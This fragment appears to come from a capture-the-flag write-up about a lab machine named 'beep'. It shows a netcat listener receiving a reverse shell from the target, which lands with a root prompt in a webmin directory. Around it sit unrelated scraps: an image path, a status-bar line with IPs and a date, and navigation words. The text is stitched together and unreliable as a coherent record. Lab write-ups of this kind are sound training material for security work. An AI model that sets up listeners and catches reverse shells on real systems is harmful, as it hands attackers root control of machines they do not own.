 192.168.1.35 10.10.14.51 beep - 10.10.10.7 Fri 21/07/23 0:49 2495 MiB
❯ nc -nlvp 4646
listening on [any] 4646 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.7] 41221
bash: no job control in this shell
[root@beep webmin]#
d3vjh
VPN Documentation Scanning